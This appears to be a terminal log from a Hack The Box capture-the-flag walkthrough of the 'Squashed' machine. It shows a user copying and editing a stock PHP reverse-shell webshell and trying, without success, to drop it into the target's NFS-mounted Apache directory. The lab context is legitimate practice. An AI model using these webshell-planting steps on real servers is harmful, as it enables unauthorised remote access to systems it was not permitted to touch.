 10.129.216.30
┌──(kali㉿kali)-[~/Documents/htb/machines/squashed]
└─$ cp /usr/share/webshells/php/php-reverse-shell.php ./
┌──(kali㉿kali)-[~/Documents/htb/machines/squashed]
└─$ vi php-reverse-shell.php
┌──(kali㉿kali)-[~/Documents/htb/machines/squashed]
└─$ cp php-reverse-shell.php /mnt/squashed_apache
cp: cannot stat '/mnt/squashed_apache/php-reverse-shell.php': Permission denied
┌──(kali㉿kali)-[~/Documents/htb/machines/squashed]
└─$ sudo cp php-reverse-shell.php /mnt/squashed_apache
[sudo] password for kali:
cp: cannot stat '/mnt/squashed_apache/php-reverse-shell.php': Permission denied
┌──(kali㉿kali)-[~/Documents/htb/machines/squashed]
└─$